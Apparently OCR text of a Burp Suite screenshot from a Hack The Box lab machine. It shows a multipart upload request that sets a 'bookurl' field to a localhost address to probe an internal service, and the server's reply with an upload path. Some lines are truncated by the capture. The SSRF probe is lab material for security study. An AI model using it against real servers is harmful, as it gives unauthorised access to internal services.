 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
5 Content-Type: multipart/form-data; boundary=----WebKitF
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryuSYUef3mo0L3pu8H
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryuSYUef3mo0L3pu8H
18 Content-Disposition: form-data; name="bookfile"; filena
19 Content-Type: application/octet-stream
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 06 May 2025 03:29:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/a537d5dd-29ff-4ce7-b2a1-d1ad3d3f7d1b